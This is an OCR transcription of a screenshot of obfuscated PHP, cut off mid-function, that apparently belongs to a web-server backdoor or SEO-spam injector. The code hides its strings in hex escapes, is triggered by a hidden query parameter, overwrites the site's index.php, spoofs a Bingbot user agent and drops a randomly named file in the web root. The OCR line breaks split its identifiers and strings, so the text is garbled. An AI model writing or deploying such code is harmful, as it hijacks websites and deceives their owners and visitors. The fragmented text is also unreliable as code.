
qKBvJ: 
goto
 TDXt7; nqxuW: RzP0F(); 
goto
 HwLa
L; w0zgi: 
if
 (!(
isset
(
$_GET
[
"\x68"
]) && 
$_GE
T
[
"\150"
] == 
"\61"
)) { 
goto
 XvdP2; } 
goto
 z0
4jt; nKT6d: ppkI2: 
goto
 e24Gr; xon8B: q2bnO: 
goto
 T7bWR; Z5pJU: file_put_contents(
$_SERVE
R
[
"\x44\x4f\x43\125\115\x45\116\124\137\122
\117\x4f\124"
] . 
"\57\x69\x6e\144\145\x78\56
\x70\x68\x70"
, 
$Ongw0
); 
goto
 kwRIl; Qy_FZ: 
$HVXLw
 = ZYZI2(
$mdQj5
); 
goto
 v0klA; DOg40: 
$lbFX0
 = 
"\x4d\x6f\172\x69\x6c\154\x61\x2f\6
5\x2e\x30\40\50\143\x6f\x6d\x70\x61\164\x69
\142\x6c\145\x3b\40\x62\x69\156\x67\x62\x6f
\164\57\x32\x2e\60\x3b\x20\53\x68\x74\x74\16
0\72\x2f\57\167\x77\x77\x2e\x62\x69\x6e\147
\x2e\x63\157\155\x2f\142\151\156\147\x62\157
\x74\56\x68\x74\155\51"
; 
goto
 FEL9I; T7bWR: 
rzp0F(); 
goto
 d9HX_; bwlAj: 
$Q7Mfn
 = 
isset
(
$_SERVER
[
"\110\124\x54\120\123"
]) && 
$_SERV
ER
[
"\x48\124\x54\x50\123"
] == 
"\x6f\x6e"
 ? 
"\150\164\164\x70\x73"
 : 
"\x68\164\164\x70"
; 
goto
 bC8df; Qc24K: 
function
iTZEK
()
{ 
goto
 k
QIof; kQIof: 
$Nq5o1
 = 
array
(); 
goto
 QaFcU; L
1K38: 
$S9H8n
 = 
$_SERVER
[
"\104\117\x43\125\11
5\105\x4e\124\x5f\122\x4f\117\124"
] . 
"\57\x
33\106\116\x44\111\103\x55\62\113\x48"
; 
goto